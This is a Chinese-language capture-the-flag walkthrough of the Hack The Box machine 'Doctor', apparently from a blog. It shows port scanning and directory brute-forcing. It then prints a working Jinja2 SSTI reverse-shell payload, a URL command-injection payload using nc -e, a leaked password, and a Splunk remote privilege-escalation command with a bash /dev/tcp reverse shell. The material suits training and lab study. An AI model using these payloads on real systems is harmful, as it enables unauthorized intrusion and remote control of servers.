HTB::Doctor
标签:SSTI、splunk
实验环境
渗透过程
0x01 信息搜集
masscan
masscan 10.10.10.209 -p0-65535 --rate 1000
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2021-02-19 01:41:14 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 22/tcp on 10.10.10.209
Discovered open port 8089/tcp on 10.10.10.209
Discovered open port 80/tcp on 10.10.10.209
nmap
nmap -sC -sV -p22,80,8089 10.10.10.209
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-19 09:46 CST
Nmap scan report for 10.10.10.209
Host is up (0.36s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 59:4d:4e:c2:d8:cf:da:9d:a8:c8:d0:fd:99:a8:46:17 (RSA)
| 256 7f:f3:dc:fb:2d:af:cb:ff:99:34:ac:e0:f8:00:1e:47 (ECDSA)
|_ 256 53:0e:96:6b:9c:e9:c1:a1:70:51:6c:2d:ce:7b:43:e8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Doctor
8089/tcp open ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
|_http-title: splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2020-09-06T15:57:27
|_Not valid after: 2023-09-06T15:57:27
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.70 seconds
开放了22(SSH)、80(HTTP)和8089(splunkd)端口。

访问80端口,发现是一个简单的展示页面,该页面中存在邮箱信息,添加进入hosts:

访问后得到新页面:
使用目录扫描:
gobuster dir -w ~/Wordlists/SecLists/Discovery/Web-Content/common.txt -u http://doctors.htb -t 100
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://doctors.htb
[+] Threads: 100
[+] Wordlist: /root/Wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/02/19 10:17:44 Starting gobuster
===============================================================
/account (Status: 302)
/archive (Status: 200)
/home (Status: 302)
/login (Status: 200)
/logout (Status: 302)
/register (Status: 200)
/server-status (Status: 403)
===============================================================
2021/02/19 10:18:12 Finished
===============================================================
针对登录框进行SQL万能密码测试无果。
查看网页源代码时发现HTML中存在注释信息:

访问后发现为空页面。
0x02 开干
反弹shell
方法一:SSTI
查看网站信息:

使用Python建的站,新建New Massage,验证是否存在SSTI:

测试SSTI过程:
经过测试发现可以进行命令执行:


进行反弹shell:
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.22\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}

成功:
方法二:curl
输入url发现可以进行请求:

Payload:
http://10.10.14.22/$(nc.traditional$IFS-e$IFS/bin/bash$IFS'10.10.14.22'$IFS'4444')
shaun

在服务器/var/log/apache2/backup中发现修改密码过程

切换到shaun用户:
成功得到user:
提权:
使用上面得到的用户名密码,成功登录:

查找Splunk 8.0.5相关提权信息,得到脚本:

使用脚本提权:
python .\PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.22 --username shaun --password Guitar123 --payload "bash -c 'exec bash -i &>/dev/tcp/10.10.14.22/4445 <&1'"
接收到反弹SHELL,获得root.txt:


 浙公网安备 33010602011771号
浙公网安备 33010602011771号